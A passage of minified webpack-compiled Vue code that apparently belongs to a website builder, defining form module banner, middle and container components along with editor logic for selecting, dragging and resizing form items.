LightModuleOuter={name:"LightModuleOuter",inject:["module"],computed:{wrapClass:function(){return"lightModuleOuterContent".concat(this.module.id)}}},LightModuleOutervue_type_script_lang_js=LightModuleOuter,components_LightModuleOutervue_type_script_lang_js=LightModuleOutervue_type_script_lang_js,LightModuleOuter_component=(0,componentNormalizer.A)(components_LightModuleOutervue_type_script_lang_js,LightModuleOutervue_type_template_id_cfa04272_render,LightModuleOutervue_type_template_id_cfa04272_staticRenderFns,!1,null,null,null),components_LightModuleOuter=LightModuleOuter_component.exports,FormTopvue_type_template_id_5a42313e_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return t("div",{staticClass:"formTop","class":e.wrapClass},[t("div",{staticClass:"left"}),e._v(" "),t("div",{staticClass:"center"}),e._v(" "),t("div",{staticClass:"right"})])},FormTopvue_type_template_id_5a42313e_staticRenderFns=[];FormTopvue_type_template_id_5a42313e_render._withStripped=!0;var FormTop={name:"FormTop",inject:["module"],computed:{wrapClass:function(){return"formTop".concat(this.module.id)}}},FormTopvue_type_script_lang_js=FormTop,components_FormTopvue_type_script_lang_js=FormTopvue_type_script_lang_js,FormTop_component=(0,componentNormalizer.A)(components_FormTopvue_type_script_lang_js,FormTopvue_type_template_id_5a42313e_render,FormTopvue_type_template_id_5a42313e_staticRenderFns,!1,null,null,null),components_FormTop=FormTop_component.exports,FormBottomvue_type_template_id_78edec3c_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return t("div",{staticClass:"formBottom","class":e.wrapClass},[t("div",{staticClass:"left"}),e._v(" "),t("div",{staticClass:"center"}),e._v(" "),t("div",{staticClass:"right"})])},FormBottomvue_type_template_id_78edec3c_staticRenderFns=[];FormBottomvue_type_template_id_78edec3c_render._withStripped=!0;var FormBottom={name:"FormBottom",inject:["module"],computed:{wrapClass:function(){return"formBottom".concat(this.module.id)}}},FormBottomvue_type_script_lang_js=FormBottom,components_FormBottomvue_type_script_lang_js=FormBottomvue_type_script_lang_js,FormBottom_component=(0,componentNormalizer.A)(components_FormBottomvue_type_script_lang_js,FormBottomvue_type_template_id_78edec3c_render,FormBottomvue_type_template_id_78edec3c_staticRenderFns,!1,null,null,null),components_FormBottom=FormBottom_component.exports,FormBannervue_type_template_id_0e536c12_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return e.isDisplay?t("div",{staticClass:"formBanner","class":e.wrapClass,attrs:{cellpadding:"0",cellspacing:"0"}},[t("div",{staticClass:"left","class":e.classJoinId("left")}),e._v(" "),t("div",{staticClass:"center","class":e.classJoinId("center"),style:32==e.styleId?"display: flex;align-items: center;":"",attrs:{valign:"top"}},[t("div",{staticClass:"formBannerTitle","class":e.classJoinId("formBannerTitle")},[t("span",{staticClass:"titleLeft","class":[e.classJoinId("titleLeft"),e.fontIconClass],attrs:{valign:"top"}}),e._v(" "),t("div",{staticClass:"titleCenter","class":e.classJoinId("titleCenter"),attrs:{valign:"top"}},[t("div",{staticClass:"titleText","class":e.classJoinId("titleText")},[t("span",{staticClass:"bannerNormalTitle fk_mainTitle mainTitle","class":e.classJoinId("mainTitle"),domProps:{innerHTML:e._s(e.bannerTitle)}}),e._v(" "),e.isDisplayAuxiliaryTitle?t("div",{staticClass:"bannerTextOutWrap j_doubleTitleSkin"},[t("span",{staticClass:"bannerTextInnerWrap"},[t("span",{staticClass:"doubleTitleWrap","class":e.classJoinId("doubleTitleWrap")},[t("p",{staticClass:"mainTitleWrap"},[t("span",{staticClass:"mainTitle_fontIcon","class":e.fontIconClass}),e._v(" "),t("span",{staticClass:"fk_mainTitle mainTitle","class":e.classJoinId("mainTitle"),domProps:{innerHTML:e._s(e.bannerTitle)}})]),e._v(" "),t("p",{staticClass:"subTitleWrap"},[t("span",{staticClass:"subTitleLineTop dividingLine","class":e.classJoinId("dividingLine")}),e._v(" "),t("span",{staticClass:"subTitleText fk_auxiliaryTitle auxiliaryTitle","class":e.classJoinId("auxiliaryTitle")},[e._v(e._s(e.auxiliaryTitle))]),e._v(" "),t("span",{staticClass:"subTitleLineBottom dividingLine","class":e.classJoinId("dividingLine")})]),e._v(" "),t("p",{staticClass:"titleUnderAidLine0 dividingLine","class":e.classJoinId("dividingLine")})]),e._v(" "),t("p",{staticClass:"titleInnerAidLine0 dividingLine","class":e.classJoinId("dividingLine")}),e._v(" "),t("p",{staticClass:"titleInnerAidLine1 dividingLine","class":e.classJoinId("dividingLine")}),e._v(" "),t("p",{staticClass:"titleInnerAidLine dividingLineDefault","class":e.classJoinId("dividingLineDefault")})])]):e._e()])]),e._v(" "),t("span",{staticClass:"titleRight","class":e.classJoinId("titleRight"),attrs:{valign:"top"}})]),e._v(" "),e.isDisplayBannnerMore?t("div",{staticClass:"formBannerOther","class":e.classJoinId("formBannerOther")},[e.bannerMore?t("div",{staticClass:"formBannerMore","class":e.classJoinId("formBannerMore")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"},domProps:{innerHTML:e._s(e.bannerMore)}})]):e._e(),e._v(" "),t("div",{staticClass:"formBannerBtn","class":e.classJoinId("formBannerBtn")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"g_close",attrs:{hidefocus:"true",href:"javascript:void(0);",onclick:"Site.closeAd('module"+e.module.id+"');return false;"}},[t("span",{staticClass:"bannerMoreInnerSpan",staticStyle:{_display:"none"}})])])])]):e._e(),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:32==e.styleId&&e.associateLottery&&0==e.bannerLotteryType&&1==e.lotteryTypeStyle,expression:"styleId == 32 && associateLottery && bannerLotteryType == 0 && lotteryTypeStyle == 1"}],staticClass:"form-lottery-20201021-style form-lottery-20201021-style-1",staticStyle:{opacity:"0"}}),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:32==e.styleId&&e.associateLottery&&0==e.bannerLotteryType&&2==e.lotteryTypeStyle,expression:"styleId == 32 && associateLottery && bannerLotteryType == 0 && lotteryTypeStyle == 2"}],staticClass:"form-lottery-20201021-style form-lottery-20201021-style-2",staticStyle:{opacity:"0"}})]),e._v(" "),t("div",{staticClass:"right","class":e.classJoinId("right")})]):e._e()},FormBannervue_type_template_id_0e536c12_staticRenderFns=[];function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function _defineProperty(e,t,i){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:t+""}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}FormBannervue_type_template_id_0e536c12_render._withStripped=!0;var FormBanner={name:"FormBanner",inject:["module","options","perform"],computed:{moduleBanner:function(){return this.perform.moduleBanner||{}},wrapClass:function(){var e=this.module.style,t=this.moduleBanner.systemPattern,i=this.options.isTemplateVersion2,n=35===e,o=87===e,r=44===e;return _defineProperty(_defineProperty(_defineProperty(_defineProperty(_defineProperty(_defineProperty({},"formBanner".concat(this.module.id),!0),"doubleTitleStyle".concat(t),!i&&t>113&&t<120),"f-colFormBanner",n),"f-packFormBanner",o),"J_packFormBanner",o),"fk-proDetailBannerStyle",r&&5===this.module.prop0)},associateLottery:function(){return 32==this.module.style&&(this.module.formData&&this.module.formData.associateLottery)},styleId:function(){return this.module.style},lotteryTypeStyle:function(){return this.module.pattern.lts.t},bannerLotteryType:function(){return this.module.pattern.blt.t},pattern:function(){return this.module.pattern},colModule:function(){return this.module.inCol||{}},isDisplay:function(){var e=this.options.designMode,t=this.pattern.e,i=this.colModule.s||0;return e||1!==t||0!==i},bannerIcon:function(){return this.pattern.bi||{}},fontIconClass:function(){var e=this.bannerIcon.y,t=this.bannerIcon.fi;return 2===e&&t&&this.bannerIcon.fc||""},bannerTitle:function(){return this.encodeHtml(this.options.args.bannerTitle||this.module.name)},auxiliaryTitle:function(){return(this.pattern.btc||{}).at||"副标题"},isDisplayAuxiliaryTitle:function(){return this.pattern.sp},isDisplayBannnerMore:function(){var e=this.colModule.o||2,t=[10,11,12,13].includes(e);return this.options.designMode||this.bannerMore||t},bannerMore:function(){return this.moduleBanner.bannerMore||""}},methods:{classJoinId:function(e){return e+this.module.id},encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},FormBannervue_type_script_lang_js=FormBanner,components_FormBannervue_type_script_lang_js=FormBannervue_type_script_lang_js,FormBanner_component=(0,componentNormalizer.A)(components_FormBannervue_type_script_lang_js,FormBannervue_type_template_id_0e536c12_render,FormBannervue_type_template_id_0e536c12_staticRenderFns,!1,null,null,null),components_FormBanner=FormBanner_component.exports,FormMiddlevue_type_template_id_655bc6cf_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return t("div",{staticClass:"formMiddle","class":e.wrapClass,style:e.formMiddleStyle},[e.isTemplateVersion2?e._e():t("div",{staticClass:"formMiddleLeft","class":e.classJoinId("formMiddleLeft")}),e._v(" "),t("div",{staticClass:"formMiddleCenter","class":e.formMiddleCenterClass,style:[e.isProductMallStyle],attrs:{valign:"top"}},[e.showFormBannerOther?t("div",{staticClass:"formBannerOther fk-formContentOther","class":e.classJoinId("formBannerOther")},[t("div",{staticClass:"formBannerBtn","class":e.classJoinId("formBannerBtn")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"g_close",style:e.bannerMoreBtnStyle,attrs:{hidefocus:"true",href:"javascript:;",onclick:"Site.closeAd('module"+e.module.id+"');return false;"}},[t("span",{staticClass:"bannerMoreInnerSpan",staticStyle:{_display:"none"}})])])])]):e._e(),e._v(" "),t("div",{staticClass:"formMiddleContent","class":[e.formMiddleContentClass,e.mulModuleColSystemClass],style:[e.isProductMallStyle],attrs:{tabStyle:e.moduleMiddle.tabSystem}},[e._t("default")],2)]),e._v(" "),e.isTemplateVersion2?e._e():t("div",{staticClass:"formMiddleRight","class":e.classJoinId("formMiddleRight")})])},FormMiddlevue_type_template_id_655bc6cf_staticRenderFns=[];FormMiddlevue_type_template_id_655bc6cf_render._withStripped=!0;var utils=__webpack_require__(832);function FormMiddlevue_type_script_lang_js_typeof(e){return FormMiddlevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},FormMiddlevue_type_script_lang_js_typeof(e)}function FormMiddlevue_type_script_lang_js_defineProperty(e,t,i){return(t=FormMiddlevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function FormMiddlevue_type_script_lang_js_toPropertyKey(e){var t=FormMiddlevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==FormMiddlevue_type_script_lang_js_typeof(t)?t:t+""}function FormMiddlevue_type_script_lang_js_toPrimitive(e,t){if("object"!=FormMiddlevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=FormMiddlevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var FormMiddle={name:"FormMiddle",inject:["module","options","perform"],computed:{isTemplateVersion2:function(){return this.options.isTemplateVersion2},moduleMiddle:function(){return this.perform.moduleMiddle||{}},wrapClass:function(){var e=this.module.commProp;return FormMiddlevue_type_script_lang_js_defineProperty(FormMiddlevue_type_script_lang_js_defineProperty({},this.classJoinId("formMiddle"),!0),"fk-formMiddle-hidden",e.cal.length&&this.commPropCalHasAnimation&&!e.al.length)},commPropCalHasAnimation:function(){var e=this.module.commProp;return e.cal.length&&e.cal.some((function(e){return e.t>0}))},formMiddleStyle:function(){var e={},t=this.pattern.h||0;return t>0&&(e.height="".concat(t,"px")),e},formMiddleCenterClass:function(){var e=this.module.style;return FormMiddlevue_type_script_lang_js_defineProperty(FormMiddlevue_type_script_lang_js_defineProperty({},this.classJoinId("formMiddleCenter"),!0),"f-colFormMiddleCenter",35===e)},formMiddleContentClass:function(){var e=FormMiddlevue_type_script_lang_js_defineProperty({},this.classJoinId("formMiddleContent"),!0),t=this.module.style,i=this.options,n=i.isUI,o=i.isTemplateVersion2,r=this.moduleMiddle,s=r.tabSystem,a=r.mulModuleColSystem;return 29!==t&&110!==t||(e.formTabMiddleContent=!0),35===t&&(e.multiColFormMiddleContent=!0,e["f-colFormMiddleContent"]=!0),(n||o)&&79!==t&&(e["fk-formContentOtherPadding"]=!0),0!==a&&35===t&&(e.mulModuleColStyle=!0,e["mulModuleColStyle".concat(a)]=!0),0===s||29!==t&&110!==t||(e.tabStyle=!0,utils.getBitMemory(this.module.flag,4)?(e["tabYStyle".concat(s)]=!0,s>28&&s<59&&(e.tabYStyleThree=!0)):e["tabStyle".concat(s)]=!0),e},mulModuleColSystemClass:function(){return{}},isProductMallStyle:function(){var e={};return 97===this.module.style&&(e.height="100%"),e},showFormBannerOther:function(){var e=this.module.style,t=this.pattern.e,i=this.options.isTemplateVersion2,n=(this.module.inCol||{}).o||2,o=[10,11,12,13].includes(n);return(1===t||(29===e||110===e)&&i)&&o},bannerMoreBtnStyle:function(){return this.options.isTemplateVersion2?"font-size: 40px; font-family: icomoon, 微软雅黑, microsoft yahei, 宋体, 新宋体; font-weight: normal; text-decoration: none;":""},pattern:function(){return this.module.pattern}},methods:{classJoinId:function(e){return e+this.module.id}}},FormMiddlevue_type_script_lang_js=FormMiddle,components_FormMiddlevue_type_script_lang_js=FormMiddlevue_type_script_lang_js,FormMiddle_component=(0,componentNormalizer.A)(components_FormMiddlevue_type_script_lang_js,FormMiddlevue_type_template_id_655bc6cf_render,FormMiddlevue_type_template_id_655bc6cf_staticRenderFns,!1,null,null,null),components_FormMiddle=FormMiddle_component.exports,ModuleContentvue_type_template_id_08e06266_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return e.isVueModule?t(e.moduleComponent,{ref:"module",tag:"component",attrs:{module:e.module}}):t("div",{directives:[{name:"handleScriptHtml",rawName:"v-handleScriptHtml",value:e.incModuleHTML,expression:"incModuleHTML"}],staticClass:"incModuleContent",domProps:{innerHTML:e._s(e.incModuleHTML)}})},ModuleContentvue_type_template_id_08e06266_staticRenderFns=[];ModuleContentvue_type_template_id_08e06266_render._withStripped=!0;var Modulevue_type_template_id_7f572064_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_siteform"},[e.manageMode?t("selected-tool",{directives:[{name:"show",rawName:"v-show",value:e.showSelectedTool,expression:"showSelectedTool"}],ref:"selectedTool",style:e.selectedToolStyle,attrs:{"selected-tool-data":e.selectedToolData,"selected-form-vue-item-arr":e.selectedFormVueItemArr},on:{setFormsAlign:e.setFormsAlign}}):e._e(),e._v(" "),e.module.notAllowPrint?t("div",{staticClass:"noSiteForm"},[e._v(e._s(e.module.notAllowText))]):e.form.id&&e.contentList.length?[e.manageMode||!e.needLogin||e.isLogin?e._e():t("div",{staticClass:"g_tip msg"},[e._v("\n            "+e._s(e.getLocale("siteFormNotLogin"))),t("a",{staticClass:"login_url"},[e._v(e._s(e.getLocale("memberLoginLogin")))])]),e._v(" "),!e.manageMode&&e.isLogin&&e.insufficientPermission?t("div",{staticClass:"g_tip msg"},[e._v("\n            "+e._s(e.memberPermissionTips)+"\n        ")]):e._e(),e._v(" "),e.showName?t("h5",{ref:"formTitle",staticClass:"form_title"},[e._v(e._s(e.form.name))]):e._e(),e._v(" "),e.openSubmitLimitTime?t("p",{directives:[{name:"show",rawName:"v-show",value:e.showSubmitLimitTime,expression:"showSubmitLimitTime"}],staticClass:"form_limit_time_tips"},[t("svg",{staticClass:"form_limit_time_tips_icon"},[t("use",{attrs:{"xlink:href":"#icon_time"}})]),e._v(" "),t("span",{staticClass:"form_limit_time_tips_text"})]):e._e(),e._v(" "),t("div",{ref:"formContainer",staticClass:"form_container","class":e.formContainerClass,style:e.formContainerStyle},[e.isNeedSelectWrap&&e.manageMode?t("div",{ref:"formBg",staticClass:"form_bg",on:{mousedown:e.mousedownHandler}}):e._e(),e._v(" "),e.manageMode?t("div",{directives:[{name:"show",rawName:"v-show",value:e.isShowSelectWrap,expression:"isShowSelectWrap"}],ref:"selectWrap",staticClass:"fk-mouseSelectableTool",style:e.selectWrapOffset}):e._e(),e._v(" "),e.manageMode?t("div",{ref:"formDashed",staticClass:"form_dashed",style:e.dashedStyle}):e._e(),e._v(" "),e.manageMode?t("div",{ref:"formDisable",staticClass:"from_disable_wrap"}):e._e(),e._v(" "),e._l(e.contentList,(function(i){return t("form-item",{directives:[{name:"show",rawName:"v-show",value:!i.hideByRule,expression:"!item.hideByRule"}],key:e.form.id+"-"+i.id+"-"+i.type+"-"+e.showType+"-"+e.isPack,attrs:{item:i,form:e.form}},[t(e.getFormItem(i.type),{tag:"component",staticClass:"content",attrs:{item:i,form:e.form,"arrange-style":e.arrangeStyle,"item-count":e.itemCount,"pic-click-effect":e.picClickEffect}})],1)})),e._v(" "),e.validation?t("form-item",{key:"validation-"+e.isPack,attrs:{form:e.form,item:{id:"ValidateCode",must:!1,type:"ValidateCode",name:e.getLocale("verificationCode"),hideResize:!e.isPack,hideToolBar:!0}}},[t(e.getFormItem("ValidateCode"),{tag:"component",staticClass:"content",attrs:{item:{},form:e.form}})],1):e._e(),e._v(" "),e.openOnLinePay?t("form-item",{key:"pay-"+e.isPack,attrs:{form:e.form,item:{id:"Pay",must:!1,type:"Pay",name:"",hideResize:!e.isPack,hideToolBar:!0}}},[t(e.getFormItem("Pay"),{tag:"component",attrs:{form:e.form}})],1):e._e(),e._v(" "),e.isOpenFormProtocol&&e.module.allowFormProtocol?t("form-item",{key:"protocol-"+e.isPack,attrs:{form:e.form,item:{id:"protocol",must:!1,type:"protocol",name:"",hideResize:!e.isPack,hideToolBar:!0}}},[t("div",{staticClass:"form_protocol"},[t("div",{staticClass:"item_checkbox clear"},[t("ul",{staticClass:"checkbox_wrap clear"},[t("li",{staticClass:"checkbox_item"},[t("input",{attrs:{type:"checkbox"}})])])]),e._v(" "),t("div",[t("span",{staticClass:"form_protocol_text"},[e._v(e._s(e.formProtocolText))]),e._v(" "),t("span",{staticClass:"form_protocol_title"},[e._v(e._s(e.formProtocolTitle))])])])]):e._e(),e._v(" "),t("form-item",{directives:[{name:"show",rawName:"v-show",value:!e.inMemberDetailEditForm,expression:"!inMemberDetailEditForm"}],key:"submit-"+e.isPack,attrs:{form:e.form,item:{id:"Submit",must:!1,type:"Submit",name:"",hideResize:!e.isPack,hideToolBar:!0}}},[t(e.getFormItem("Submit"),{tag:"component",attrs:{form:e.form}})],1)],2)]:t("div",{staticClass:"noSiteForm"},[e._v(e._s(e.getLocale("siteFormNotFound")))])],2)},Modulevue_type_template_id_7f572064_staticRenderFns=[];Modulevue_type_template_id_7f572064_render._withStripped=!0;var selectFunction={mousedownHandler:function(e){e.preventDefault(),e.stopPropagation(),$(this.$refs.formBg).css("z-index","100000"),this.selectWrapShow=!0,this.selectedToolShow=!1,$(this.$refs.formDashed).css("display","none"),$(this.$refs.formContainer).children(".form_item").css("border",""),this.mounseOffset.startX=e.offsetX,this.mounseOffset.startY=e.offsetY,0!=this.selectedFormItemArr.length&&(this.resetFormItemArr(),this.removeCtrlEvent()),document.addEventListener("mousemove",this.mousemoveHandler),document.addEventListener("mouseup",this.mouseupHandler)},mousemoveHandler:function(e){this.caculateSelectWrapOffset(e),this.caculateSelectdFormItem(e),Site.logDog(20093,1)},mouseupHandler:function(){var e=this;$(this.$refs.formBg).css("z-index",""),this.selectWrapShow=!1,this.selectedToolShow=!0,this.selectWrapStyle={},0!=this.selectedFormItemArr.length?(this.caculateDashedStyle(),$(this.$refs.formDashed).css("display","block"),Site.addModuleMask({id:this.module.id,callback:function(){Fai.top.$(".moduleMask-center").remove();var t=parseInt(Fai.top.$("#module"+e.module.id).css("border-left-width")),i=parseInt(Fai.top.$("#module"+e.module.id).css("border-right-width")),n=parseInt(Fai.top.$("#module"+e.module.id).css("border-top-width")),o=parseInt(Fai.top.$("#module"+e.module.id).css("border-bottom-width")),r=Fai.top.$(".moduleMask-left"),s=r.width()+t;r.width(s);var a=Fai.top.$(".moduleMask-top"),l=a.width()-t-i;a.height(a.height()+n).width(l).css("left",s+"px");var u=Fai.top.$(".moduleMask-bottom");u.height(u.height()+o).css("top",parseInt(u.css("top"))-o+"px").width(l).css("left",s+"px");var c=Fai.top.$(".moduleMask-right");c.width(c.width()+i).css("left",s+l+"px")},extFn:[{name:"click",fn:function(){Site.uncheck()}}]}),Vue.nextTick((function(){e.formDashedResizable(),e.formDashedDraggable()})),this.bindCtrlEvent(),this.$refs.formDisable.addEventListener("click",this.exitSelectedForm,!1),Site.disableEditLayer(),$(this.$refs.formDisable).show()):(Site.removeModuleMask(),this.selectedToolShow=!1,this.dashedStyle={},$(this.$refs.formDashed).css("display","none"),this.removeCtrlEvent()),document.removeEventListener("mousemove",this.mousemoveHandler),document.removeEventListener("mouseup",this.mouseupHandler)},exitSelectedForm:function(e){e.stopPropagation(),Site.removeModuleMask(),Site.enableEditLayer(),this.removeCtrlEvent(),this.selectedToolShow=!1,$(this.$refs.formDashed).css("display","none"),$(this.$refs.formContainer).children(".form_item").css("border",""),$(this.$refs.formDisable).hide()},bindCtrlEvent:function(){var e=this;this.compareDomArr=Array.from($(this.$refs.formContainer).children(".form_item:visible")).filter((function(t){return!e.selectedFormItemArr.includes(t)})),document.addEventListener("keydown",this.ctrlSelect,!1),document.addEventListener("keyup",(function(){e.$refs.formDisable.addEventListener("click",e.exitSelectedForm,!1),e.$refs.formDisable.removeEventListener("click",e.isCtrlClickFormItem),e.$refs.formDashed.removeEventListener("click",e.isCtrlClickFormItem)}),!1)},removeCtrlEvent:function(){document.removeEventListener("keydown",this.ctrlSelect)},ctrlSelect:function(e){if(e.preventDefault(),e.ctrlKey)return this.$refs.formDisable.removeEventListener("click",this.exitSelectedForm),this.$refs.formDisable.addEventListener("click",this.isCtrlClickFormItem,!1),void this.$refs.formDashed.addEventListener("click",this.isCtrlClickFormItem,!1);e.which>=37&&e.which<=40&&this.arrowFunMap.get(e.which)()},caculateSelectWrapOffset:function(e){var t=this.$refs.formContainer.getBoundingClientRect(),i=t.left,n=t.right,o=t.top,r=t.bottom;if(e.clientX>=i&&e.clientX<=n&&e.clientY>=o&&e.clientY<=r){var s=this.mounseOffset,a=s.startX,l=s.startY,u=e.offsetX,c=e.offsetY,_="",d="",p="",m="",f="",h="",y={width:"",height:"",left:"",right:"",top:"",bottom:""};a-u<=0?(_=u-a,p=a,y.right="auto",y.left=p+"px"):(_=a-u,m=e.target.getBoundingClientRect().width-a,y.right=m+"px",y.left="auto"),l-c<=0?(d=c-l,f=l,y.top=f+"px",y.bottom="auto"):(d=l-c,h=e.target.getBoundingClientRect().height-l,y.top="auto",y.bottom=h+"px"),y.width=_+"px",y.height=d+"px",this.selectWrapStyle=y}},caculateSelectdFormItem:function(){var e=this,t=null;t=this.isShowSelectWrap?this.$refs.selectWrap.getBoundingClientRect():this.$refs.formDashed.getBoundingClientRect();var i=this.$children.filter((function(e){return $(e.$el).hasClass("form_item")&&"none"!=$(e.$el).css("display")}));0!=this.selectedFormItemArr.length&&this.isShowSelectWrap&&this.resetFormItemArr(),i.forEach((function(i){e.isShowSelectWrap&&e.isContainSelectWrap(i,t)}))},isContainSelectWrap:function(e,t){var i=t.left,n=t.right,o=t.top,r=t.bottom,s=e.$el.getBoundingClientRect(),a=s.left,l=s.right,u=s.top;s.bottom>o&&u<r&&l>i&&a<n?(this.selectedFormItemArr.push(e.$el),this.selectedFormVueItemArr.push(e),this.orderFormVueItemArr.push(e),this.isShowSelectWrap&&$(e.$el).css("border","1px solid #618bef")):$(e.$el).css("border","")},isCtrlClickFormItem:function(e){var t=this;e.stopPropagation();var i={left:e.clientX,top:e.clientY},n=this.$children.filter((function(e){return $(e.$el).hasClass("form_item")&&"none"!=$(e.$el).css("display")})),o=this.selectedFormItemArr.length;n.forEach((function(e){t.isCtrlNeedContain(e,i)})),this.selectedFormItemArr.length!=o?this.caculateDashedStyle():this.exitSelectedForm()},isCtrlNeedContain:function(e,t){var i=t.left,n=t.top,o=e.$el.getBoundingClientRect(),r=o.left,s=o.right,a=o.top;if(o.bottom>n&&a<n&&s>i&&r<i)if(this.selectedFormVueItemArr.includes(e)){var l=this.selectedFormVueItemArr.indexOf(e);this.selectedFormItemArr.splice(l,1),this.selectedFormVueItemArr.splice(l,1),$(e.$el).css("border","none"),this.orderFormVueItemArr.indexOf(e),this.orderFormVueItemArr.splice(l,1)}else this.selectedFormItemArr.push(e.$el),this.selectedFormVueItemArr.push(e),this.orderFormVueItemArr.push(e),$(e.$el).css("border","1px solid #618bef")},resetFormItemArr:function(){this.selectedFormItemArr=[],this.selectedFormVueItemArr=[],this.orderFormVueItemArr=[]},caculateDashedStyle:function(){var e,t,i,n,o=this.$refs.formContainer.getBoundingClientRect(),r=o.left,s=o.top,a=[],l=[],u=[],c=[];this.selectedFormItemArr.forEach((function(e){var t=e.getBoundingClientRect(),i=t.left,n=t.right,o=t.top,r=t.bottom;a.push(i),l.push(n),u.push(o),c.push(r)})),e=Math.min.apply(null,a)-r,t=Math.min.apply(null,u)-s,i=Math.max.apply(null,l)-r-e,n=Math.max.apply(null,c)-s-t,this.dashedStyle={left:e-1+"px",top:t-1+"px",width:i+"px",height:n+"px","z-index":2},this.caculateSelectedToolOffset(e,t)},formDashedResizable:function(){var e=this;$(this.$refs.formDashed).resizable("destroy").resizable({handles:"e,w",create:function(){Site.resizeModule.customHandles($(e.$refs.formDashed))},start:function(t,i){t.stopPropagation(),e.selectedFormItemStyleArr.cw=[],e.selectedFormItemStyleArr.cl=[],e.selectedFormItemArr.forEach((function(t){e.selectedFormItemStyleArr.cw.push($(t).width()/i.originalSize.width),e.selectedFormItemStyleArr.cl.push(($(t).position().left-i.position.left)/i.originalSize.width)})),e.undoCacheWidthArr=[],e.undoCacheRLeftArr=[],e.selectedFormVueItemArr.forEach((function(t){e.undoCacheWidthArr.push(t.style.cw),e.undoCacheRLeftArr.push(t.style.cl)}))},resize:function(t,i){t.stopPropagation(),e.selectedFormItemStyleArr.cw.forEach((function(t,n){e.selectedFormVueItemArr[n].setStyle("cw",i.size.width*t)})),e.selectedFormItemStyleArr.cl.forEach((function(t,n){e.selectedFormVueItemArr[n].setStyle("cl",Math.round(i.size.width*t+i.position.left))})),e.caculateDashedStyle()},stop:function(t){t.stopPropagation(),e.caculateDashedStyle(),Vue.nextTick((function(){e.formDashedResizable()}));var i=[],n=[];e.selectedFormVueItemArr.forEach((function(e){i.push(e.style.cw),n.push(e.style.cl)})),Site.undoRun((function(t,n){e.selectedFormVueItemArr.forEach((function(e,i){e.setStyle("cw",t[i]),e.setStyle("cl",n[i])})),t!=i&&(e.selectedToolShow=!1,$(e.$refs.formDashed).css("display","none"),$(e.$refs.formContainer).children(".form_item").css("border",""))}),{type:"module.siteFormResizeModule",detail:"siteFormModuleResize",doArgs:[i,n],undoArgs:[e.undoCacheWidthArr,e.undoCacheRLeftArr]}),Site.styleChanged(),Site.getModuleAttrData(e.module.id).changed=!0}})},formDashedDraggable:function(){var e=this;$(this.$refs.formDashed).draggable("destroy").draggable({cursor:"move",scroll:!1,containment:$(this.$refs.formContainer),create:function(){},start:function(t){t.stopPropagation(),e.selectedFormItemStyleArr.ct=[],e.selectedFormItemStyleArr.cl=[],e.selectedFormItemArr.forEach((function(t){e.selectedFormItemStyleArr.ct.push(t.getBoundingClientRect().top-e.$refs.formDashed.getBoundingClientRect().top+6),e.selectedFormItemStyleArr.cl.push(t.getBoundingClientRect().left-e.$refs.formDashed.getBoundingClientRect().left+6)})),e.undoCacheTopArr=[],e.undoCacheLeftArr=[],e.selectedFormVueItemArr.forEach((function(t){e.undoCacheTopArr.push(t.style.ct),e.undoCacheLeftArr.push(t.style.cl)}))},drag:function(t,i){t.stopPropagation(),e.selectedFormItemStyleArr.cl.forEach((function(t,n){e.selectedFormVueItemArr[n].setStyle("cl",i.position.left+t)})),e.selectedFormItemStyleArr.ct.forEach((function(t,n){e.selectedFormVueItemArr[n].setStyle("ct",i.position.top+t)})),e.selectedToolShow=!1},stop:function(t){t.stopPropagation(),e.selectedToolShow=!0,e.caculateDashedStyle();var i=[],n=[];e.selectedFormVueItemArr.forEach((function(e){i.push(e.style.ct),n.push(e.style.cl)})),Site.undoRun((function(t,n){e.selectedFormVueItemArr.forEach((function(e,i){e.setStyle("ct",t[i]),e.setStyle("cl",n[i])})),t!=i&&(e.selectedToolShow=!1,$(e.$refs.formDashed).css("display","none"),$(e.$refs.formContainer).children(".form_item").css("border",""))}),{type:"module.siteFormDragModule",detail:"siteFormModuleDrag",doArgs:[i,n],undoArgs:[e.undoCacheTopArr,e.undoCacheLeftArr]}),Site.styleChanged(),Site.getModuleAttrData(e.module.id).changed=!0}})},caculateSelectedToolOffset:function(e,t){this.selectedToolStyle={left:e+"px",top:t+"px"}},initAlignFunMap:function(){var 